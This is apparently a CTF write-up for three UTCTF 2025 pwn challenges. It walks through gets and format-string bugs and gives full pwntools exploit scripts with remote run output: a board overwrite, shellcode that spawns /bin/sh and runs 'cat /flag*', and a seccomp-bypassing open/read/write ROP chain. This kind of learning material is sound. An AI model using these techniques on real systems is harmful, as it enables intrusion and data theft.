Tic Tac Toe
Challenge Description

Reverse Engineering
int __fastcall __noreturn main(int argc, const char **argv, const char **envp){ __int64 v3; // rsi __int64 v4; // rsi __int64 v5; // rsi __int64 v6; // rsi char spot4[2]; // [rsp+3h] [rbp-4Dh] BYREF char spot3[2]; // [rsp+5h] [rbp-4Bh] BYREF char spot2[2]; // [rsp+7h] [rbp-49h] BYREF char spot[2]; // [rsp+9h] [rbp-47h] BYREF char playerType[2]; // [rsp+Bh] [rbp-45h] BYREF char xo[3]; // [rsp+Dh] [rbp-43h] BYREF int table[9]; // [rsp+10h] [rbp-40h] BYREF int idx4; // [rsp+38h] [rbp-18h] int idx3; // [rsp+3Ch] [rbp-14h] int idx2; // [rsp+40h] [rbp-10h] int idx; // [rsp+44h] [rbp-Ch] int playerWin; // [rsp+48h] [rbp-8h] int cpuWin; // [rsp+4Ch] [rbp-4h]
BYTE1(table[0]) = 0; HIWORD(table[0]) = 0; memset(&table[1], 0, 32); strcpy(xo, " xo"); cpuWin = 0; playerWin = 0; printf("Choose x or o: "); gets(playerType, argv); if ( playerType[0] == 'x' ) { qmemcpy(&xo[1], "ox", 2); } else if ( playerType[0] != 'o' ) { puts("Unknown option"); exit(0); } table[0] = 1; puts("Current board state: "); v3 = (unsigned int)xo[table[0]]; printf( "%c%c%c\n%c%c%c\n%c%c%c\n", v3, (unsigned int)xo[table[1]], (unsigned int)xo[table[2]], (unsigned int)xo[table[3]], (unsigned int)xo[table[4]], (unsigned int)xo[table[5]], (unsigned int)xo[table[6]], (unsigned int)xo[table[7]], (unsigned int)xo[table[8]]); while ( 1 ) { printf("Enter 1-9 to select a spot: "); gets(spot, v3); if ( !table[spot[0] - 49] ) break; puts("Invalid spot!"); } table[spot[0] - 49] = 2; idx = spot[0] - 49; puts("Current board state: "); printf( "%c%c%c\n%c%c%c\n%c%c%c\n", (unsigned int)xo[table[0]], (unsigned int)xo[table[1]], (unsigned int)xo[table[2]], (unsigned int)xo[table[3]], (unsigned int)xo[table[4]], (unsigned int)xo[table[5]], (unsigned int)xo[table[6]], (unsigned int)xo[table[7]], (unsigned int)xo[table[8]]); if ( idx > 2 ) { if ( idx <= 6 ) { if ( idx == 5 ) table[4] = 1; else table[1] = 1; } else { table[2] = 1; } } else { table[3] = 1; } puts("Current board state: "); v4 = (unsigned int)xo[table[0]]; printf( "%c%c%c\n%c%c%c\n%c%c%c\n", v4, (unsigned int)xo[table[1]], (unsigned int)xo[table[2]], (unsigned int)xo[table[3]], (unsigned int)xo[table[4]], (unsigned int)xo[table[5]], (unsigned int)xo[table[6]], (unsigned int)xo[table[7]], (unsigned int)xo[table[8]]); while ( 1 ) { printf("Enter 1-9 to select a spot: "); gets(spot2, v4); if ( !table[spot2[0] - 49] ) break; puts("Invalid spot!"); } table[spot2[0] - 49] = 2; idx2 = spot2[0] - 49; puts("Current board state: "); printf( "%c%c%c\n%c%c%c\n%c%c%c\n", (unsigned int)xo[table[0]], (unsigned int)xo[table[1]], (unsigned int)xo[table[2]], (unsigned int)xo[table[3]], (unsigned int)xo[table[4]], (unsigned int)xo[table[5]], (unsigned int)xo[table[6]], (unsigned int)xo[table[7]], (unsigned int)xo[table[8]]); if ( idx > 2 ) { if ( idx <= 6 ) { if ( idx == 5 ) { if ( idx2 != 8 ) { table[8] = 1; cpuWin = 1; } } else if ( idx2 != 2 ) { table[2] = 1; cpuWin = 1; } } else if ( idx2 != 1 ) { table[1] = 1; cpuWin = 1; } } else if ( idx2 != 6 ) { table[6] = 1; cpuWin = 1; } if ( cpuWin ) { puts("Current board state: "); printf( "%c%c%c\n%c%c%c\n%c%c%c\n", (unsigned int)xo[table[0]], (unsigned int)xo[table[1]], (unsigned int)xo[table[2]], (unsigned int)xo[table[3]], (unsigned int)xo[table[4]], (unsigned int)xo[table[5]], (unsigned int)xo[table[6]], (unsigned int)xo[table[7]], (unsigned int)xo[table[8]]); puts("CPU wins"); exit(0); } if ( idx <= 3 || idx == 6 || idx == 7 ) { table[4] = 1; } else if ( idx == 5 ) { table[2] = 1; } else { table[6] = 1; } puts("Current board state: "); v5 = (unsigned int)xo[table[0]]; printf( "%c%c%c\n%c%c%c\n%c%c%c\n", v5, (unsigned int)xo[table[1]], (unsigned int)xo[table[2]], (unsigned int)xo[table[3]], (unsigned int)xo[table[4]], (unsigned int)xo[table[5]], (unsigned int)xo[table[6]], (unsigned int)xo[table[7]], (unsigned int)xo[table[8]]); while ( 1 ) { printf("Enter 1-9 to select a spot: "); gets(spot3, v5); if ( !table[spot3[0] - 49] ) break; puts("Invalid spot!"); } table[spot3[0] - 49] = 2; idx3 = spot3[0] - 49; puts("Current board state: "); printf( "%c%c%c\n%c%c%c\n%c%c%c\n", (unsigned int)xo[table[0]], (unsigned int)xo[table[1]], (unsigned int)xo[table[2]], (unsigned int)xo[table[3]], (unsigned int)xo[table[4]], (unsigned int)xo[table[5]], (unsigned int)xo[table[6]], (unsigned int)xo[table[7]], (unsigned int)xo[table[8]]); switch ( idx ) { case 1: case 2: if ( idx3 == 5 ) table[8] = 1; else table[5] = 1; cpuWin = 1; break; case 3: case 6: if ( idx3 == 7 ) table[8] = 1; else table[7] = 1; cpuWin = 1; break; case 5: if ( idx3 == 1 ) table[6] = 1; else table[1] = 1; cpuWin = 1; break; case 7: if ( idx3 == 6 ) table[8] = 1; else table[6] = 1; cpuWin = 1; break; case 8: if ( idx3 == 3 ) table[4] = 1; else table[3] = 1; cpuWin = 1; break; default: if ( idx3 == 3 ) { table[5] = 1; } else { table[3] = 1; cpuWin = 1; } break; } puts("Current board state: "); v6 = (unsigned int)xo[table[0]]; printf( "%c%c%c\n%c%c%c\n%c%c%c\n", v6, (unsigned int)xo[table[1]], (unsigned int)xo[table[2]], (unsigned int)xo[table[3]], (unsigned int)xo[table[4]], (unsigned int)xo[table[5]], (unsigned int)xo[table[6]], (unsigned int)xo[table[7]], (unsigned int)xo[table[8]]); if ( cpuWin ) { puts("CPU wins"); exit(0); } while ( 1 ) { printf("Enter 1-9 to select a spot: "); gets(spot4, v6); if ( !table[spot4[0] - 49] ) break; puts("Invalid spot!"); } table[spot4[0] - 49] = 2; idx4 = spot4[0] - 49; puts("Current board state: "); printf( "%c%c%c\n%c%c%c\n%c%c%c\n", (unsigned int)xo[table[0]], (unsigned int)xo[table[1]], (unsigned int)xo[table[2]], (unsigned int)xo[table[3]], (unsigned int)xo[table[4]], (unsigned int)xo[table[5]], (unsigned int)xo[table[6]], (unsigned int)xo[table[7]], (unsigned int)xo[table[8]]); if ( idx4 == 7 ) table[8] = 1; else table[7] = 1; puts("Current board state: "); printf( "%c%c%c\n%c%c%c\n%c%c%c\n", (unsigned int)xo[table[0]], (unsigned int)xo[table[1]], (unsigned int)xo[table[2]], (unsigned int)xo[table[3]], (unsigned int)xo[table[4]], (unsigned int)xo[table[5]], (unsigned int)xo[table[6]], (unsigned int)xo[table[7]], (unsigned int)xo[table[8]]); if ( cpuWin ) { puts("CPU wins"); } else if ( playerWin ) { puts("Player wins"); get_flag(); } else { puts("Tie"); } exit(0);}The above program simulates the game of Tic Tac Toe, and the player will play against the CPU. The special thing about this program is that it uses the gets function to get the data we enter, which can cause a Buffer Overflow. So with this error, we will be allowed to change any data on the stack we want. Since we cannot win against the CPU (we can only draw or lose somehow), we will find a way to interfere with the logic to make a move
And based on the program we can see it stores our moves in a variable and I renamed it to table. And the corresponding values that will be stored inside the table array are:
0means nothing1is the CPU’s move2is the player’s move
In addition, by exploiting the buffer overflow, we can write extra data beyond the memory set for the table array. This gives us the ability to change any number in the table. For example, we can change a cell from a CPU move (1) to a player move (2) or even to an empty cell (0). Since the program does not check how much data we enter with the gets function, we can plan our input carefully to change the game state in our favor. This simple trick allows us to interfere with the game logic and create a win condition that was not originally possible.
And the program will check if someone wins after each move by looking at the table array. It searches for three of the same numbers in a row by checking the rows, columns, and both diagonals. If three cells in any of these lines have the same number, the program declares that side as the winner. This method is simple and clear because it directly shows whether a move leads to a win or not. The rules used are the basic rules of Tic Tac Toe, and by checking the table in this way, the game stays true to its original design. However, if we use a buffer overflow to change the values in the table, we can trick the program into thinking we have three in a row, even if we did not make the moves normally. This approach ultimately gives us a way to win the game.
Exploit Development
The idea is that all we need to do is change the value of table, to direct the move of CPU. Here we will put the payload at spot3 (rsp+0x5) so the offsets here must be subtracted by 5 to align it to the correct position.
#!/usr/bin/env python3from pwn import *import sys
# context.log_level = "debug"exe = context.binary = ELF("./tictactoe", checksec=False)
def init(argv=[], *a, **kw): stdbuf_cmd = ['/bin/stdbuf', '-o0', exe.path]
if args.GDB: return gdb.debug(stdbuf_cmd + argv, gdbscript=gdbscript, *a, **kw) elif args.REMOTE: return remote(sys.argv[1], sys.argv[2], *a, **kw) elif args.DOCKER: docker_port = sys.argv[1] docker_path = sys.argv[2] p = remote("localhost", docker_port) sleep(1) pid = process(["pgrep", "-fx", docker_path]).recvall().strip().decode() gdb.attach(int(pid), gdbscript=gdbscript, exe=exe.path) pause() return p else: return process(stdbuf_cmd + argv, *a, **kw)
gdbscript = '''b *0x401234
c'''.format(**locals())
p = init()
# ==================== EXPLOIT ====================
def table(table: list): return b''.join(p32(x) for x in table)
def exploit():
p.sendlineafter(b'o: ', b'x')
p.sendlineafter(b' spot: ', b'2')
p.sendlineafter(b' spot: ', b'7')
payload = flat({ 0: b'4', 0xd - 5: b' ox', 0x10 - 5: table([2, 2, 2, 0, 2, 0, 2]), # 0x10 - 5: table([0] * 7), 0x48 - 5: b'\x01' # win codition }, filler=b'\0')
print(payload) p.sendlineafter(b' spot: ', payload)
p.sendlineafter(b' spot: ', b'9')
p.interactive()
if __name__ == "__main__": exploit()Get flag
┌─ [23:38] ❄ alter in ~/CTFs/2025/UTCTF/pwn/TicTacToe└ ϟ ./xpl.py REMOTE challenge.utctf.live 7114[+] Opening connection to challenge.utctf.live on port 7114: Doneb'4\x00\x00\x00\x00\x00\x00\x00 ox\x02\x00\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01'[*] Switching to interactive modeCurrent board state:xxxxxox xCurrent board state:xxxxxoxoxPlayer wins$ cat flag*utflag{!pr0_g4m3r_4l3rt!}RETirement Plan
Challenge Description

Reverse Engineering
└ ϟ checksec shellcode took 88.630s[*] '/home/alter/CTFs/2025/UTCTF/pwn/RETirementPlan/shellcode' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX unknown - GNU_STACK missing PIE: No PIE (0x400000) Stack: Executable RWX: Has RWX segments Stripped: Noint __fastcall main(int argc, const char **argv, const char **envp){ char format[48]; // [rsp+0h] [rbp-40h] BYREF char *format_1; // [rsp+30h] [rbp-10h] int i; // [rsp+3Ch] [rbp-4h]
format_1 = format; puts("<Insert prompt here>: "); gets(format, argv); for ( i = 0; format_1[i]; ++i ) { if ( ((*__ctype_b_loc())[format_1[i]] & 0x100) != 0 ) { format_1[i] = -101 - format_1[i]; } else if ( ((*__ctype_b_loc())[format_1[i]] & 0x200) != 0 ) { format_1[i] = -37 - format_1[i]; } } printf(format); return 0;}The program pretty simple, just get our input by using gets and our input goes through each character in the string format_1. For every character, it checks if it is an uppercase or a lowercase letter. If the character is uppercase, the code changes its value to -101 minus its original value. If the character is lowercase, it changes its value to -37 minus its original value. In short, it transforms each letter into a new negative value based on whether it is uppercase or lowercase. And then it print our input.
Exploit Development
As we can see we have 2 bugs here, Buffer Overflow and Format String Bug, our problem is that for loop, it’ll encrypt our input, so what we need to do with it? If we look carefully at the disassembly we can see

The program first moves our input pointer into the local variable at rbp-0x10. This location (rbp-0x10) is then used by the for loop to read each character of our input. During that loop, the code applies its encryption/decryption logic by changing each character’s value based on whether it is uppercase or lowercase. As a result, our input is modified before it is used in the program, so we need to be aware that our original string will not remain the same once it passes through this loop.
And because that pointer is on the stack so we can modified it point to some rw- section so that our input won’t be change by that loop. And what we need to do after that is just leak the stack address, put shellcode and calculate the address to return to it.
#!/usr/bin/env python3# -*- coding: utf-8 -*-from pwnie import *# import ctypesfrom time import sleep
context.log_level = 'debug'exe = context.binary = ELF('./shellcode_patched', checksec=False)libc = exe.libc
def init(argv=[], *a, **kw): if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) elif args.REMOTE: return remote(sys.argv[1], sys.argv[2], *a, **kw) elif args.DOCKER: docker_port = sys.argv[1] docker_path = sys.argv[2] p = remote("localhost", docker_port) sleep(1) pid = process(["pgrep", "-fx", docker_path]).recvall().strip().decode() gdb.attach(int(pid), gdbscript=gdbscript, exe=exe.path) pause() return p else: return process([exe.path] + argv, *a, **kw)
gdbscript = '''
b *0x000000000040063cb *0x0000000000400724cc'''.format(**locals())p = init()
# ==================== EXPLOIT ====================
def exploit():
rop = ROP(exe) p.recvuntil(b'<Insert prompt here>: \n')
payload = flat({ 0:'%23$p', 0x30: exe.bss(0x100), 0x40: 0}, rop.ret.address, exe.sym.main, filler=b'\0')
p.sendline(payload)
stack_leak = int(p.recvuntil(b'<Insert prompt here>:', drop=True), 16) current_rsp = stack_leak - 0x110 log.info('Stack leak: ' + hex(stack_leak)) log.info('current_rsp: ' + hex(current_rsp))
payload = flat({ 0: b'\0', 0x30: exe.bss(0x100), 0x40: 0}, current_rsp + 0x50, amd64_execve_bin_sh, filler=b'\0' )
print(disasm(amd64_execve_bin_sh))
p.sendline(payload)
p.sendline(b'id; cat /flag*')
p.interactive()
if __name__ == '__main__': exploit()P/s: The offset in remote might be different from local so we need to calculate and adjust your payload if your leak is wrong
Get flag
└ ϟ ./xpl.py REMOTE challenge.utctf.live 9009[*] '/home/alter/CTFs/2025/UTCTF/pwn/RETirementPlan/libc-2.23.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to challenge.utctf.live on port 9009: Done[*] Loaded 14 cached gadgets for './shellcode_patched'/home/alter/CTFs/2025/UTCTF/pwn/RETirementPlan/./xpl.py:45: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes payload = flat({[*] Stack leak: 0x7ffe2a455ae0[*] current_rsp: 0x7ffe2a4559d0 0: 31 c0 xor eax, eax 2: 48 bb d1 9d 96 91 d0 8c 97 ff movabs rbx, 0xff978cd091969dd1 c: 48 f7 db neg rbx f: 53 push rbx 10: 54 push rsp 11: 5f pop rdi 12: 99 cdq 13: 52 push rdx 14: 57 push rdi 15: 54 push rsp 16: 5e pop rsi 17: b0 3b mov al, 0x3b 19: 0f 05 syscall[*] Switching to interactive mode
uid=1000(shell) gid=1000(shell) groups=1000(shell)utflag{i_should_be_doing_ccdc_rn}secbof
Challenge Description

Reverse Engineering
[*] '/home/alter/CTFs/2025/UTCTF/pwn/secbof/chal' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000) SHSTK: Enabled IBT: Enabled Stripped: Noint __fastcall main(int argc, const char **argv, const char **envp){ int v3; // edx int v4; // ecx int v5; // r8d int v6; // r9d int v7; // edx int v8; // ecx int v9; // r8d int v10; // r9d char v12[128]; // [rsp+0h] [rbp-80h] BYREF
setvbuf(stdout, 0LL, 2LL, 0LL); setvbuf(stdin, 0LL, 2LL, 0LL); install_filter(); printf((unsigned int)"Input> ", 0, v3, v4, v5, v6, v12[0]); read(0LL, v12, 1000LL); printf((unsigned int)"Flag: ", (unsigned int)v12, v7, v8, v9, v10, v12[0]); return 0;}The program is simple just get our input using read and we have Buffer Overflow here, and we see that it have install_filter() function here so maybe it has seccomp rule (we need to check it)
└ ϟ seccomp-tools dump ./chal took 82.295s line CODE JT JF K================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x01 0x00 0xc000003e if (A == ARCH_X86_64) goto 0003 0002: 0x06 0x00 0x00 0x00000000 return KILL 0003: 0x20 0x00 0x00 0x00000000 A = sys_number 0004: 0x15 0x00 0x01 0x00000000 if (A != read) goto 0006 0005: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0006: 0x15 0x00 0x01 0x00000001 if (A != write) goto 0008 0007: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0008: 0x15 0x00 0x01 0x00000002 if (A != open) goto 0010 0009: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0010: 0x15 0x00 0x01 0x0000003c if (A != exit) goto 0012 0011: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0012: 0x06 0x00 0x00 0x00000000 return KILLExploit Development
And yep, the seccomp just allow orw syscall, and because this is a static binary so we have all gadgets we need here.
#!/usr/bin/env python3# -*- coding: utf-8 -*-from pwn import *from time import sleep
context.log_level = 'debug'exe = context.binary = ELF('./chal_patched', checksec=False)libc = exe.libc
def init(argv=[], *a, **kw): if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) elif args.REMOTE: return remote(sys.argv[1], sys.argv[2], *a, **kw) elif args.DOCKER: p = remote("localhost", 9000) sleep(1) pid = 58845 gdb.attach(int(pid), gdbscript=gdbscript, exe=exe.path) pause() return p else: return process([exe.path] + argv, *a, **kw)
gdbscript = '''
b *main+145c# c# c'''.format(**locals())
p = init()
# ==================== EXPLOIT ====================
''' line CODE JT JF K================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x01 0x00 0xc000003e if (A == ARCH_X86_64) goto 0003 0002: 0x06 0x00 0x00 0x00000000 return KILL 0003: 0x20 0x00 0x00 0x00000000 A = sys_number 0004: 0x15 0x00 0x01 0x00000000 if (A != read) goto 0006 0005: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0006: 0x15 0x00 0x01 0x00000001 if (A != write) goto 0008 0007: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0008: 0x15 0x00 0x01 0x00000002 if (A != open) goto 0010 0009: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0010: 0x15 0x00 0x01 0x0000003c if (A != exit) goto 0012 0011: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0012: 0x06 0x00 0x00 0x00000000 return KILL'''
def exploit():
offset = 0x88 rw_section = 0x4c9000 read_gadget = 0x40197E syscall_ret = 0x41ae16 # syscall; ret; pop_rdi = 0x40204f # pop rdi; ret; pop_rsi = 0x40a0be # pop rsi; ret pop_rax = 0x450507 # pop rax; ret; pop_rdx = 0x48630b # pop rdx; pop rbx; ret; mov_rdi = 0x433a83 # mov qword ptr [rdi], rdx; ret
payload = flat({
offset - 8: [ rw_section - 0x200 + 0x80, # saved rbp 1 read_gadget, # saved rip 1 ] })
input("1st") sleep(0.5) p.sendlineafter(b'> ', payload)
# Start at 0x4c8e00 payload = b'./flag.txt\x00'.ljust(offset - 8, b'\x00') payload += p64(rw_section - 0x150 + 0x80) # saved rbp 2 payload += p64(read_gadget) # saved rip 2
input("2nd") sleep(0.5) p.send(payload)
payload = flat({
offset - 8: [
rw_section,
# open(0x4c8e00, 0, 0) pop_rdi, 0x4c8e00, pop_rsi, 0, pop_rdx, 0, 0, pop_rax, 2, syscall_ret,
# read(5, rw_section - 0x600, 0x50) pop_rdi, 5, pop_rsi, rw_section - 0x600, pop_rdx, 0x50, 0, pop_rax, 0, syscall_ret,
# write pop_rdi, 1, pop_rax, 1, syscall_ret ]
})
input("3rd") sleep(0.5) p.send(payload)
p.interactive()
if __name__ == '__main__': exploit()My exploit is pretty complicated because I couldn’t find mov qword ptr [rdi], rdx; ret gadget the first time I did it… So I do pivot
Get flag
┌─ [0:03] ❄ alter in ~/CTFs/2025/UTCTF/pwn/secbof ⚲└ ϟ ./xpl.py REMOTE challenge.utctf.live 5141[+] Opening connection to challenge.utctf.live on port 5141: Done1st2nd3rd[*] Switching to interactive modeFlag: Flag: Flag: utflag{r0p_with_4_littl3_catch}![[WRITE UP] - UTCTF 2025](/assets/cover_photo_wup_imresizer.Cs_tM9h3_Z1cNaQl.webp)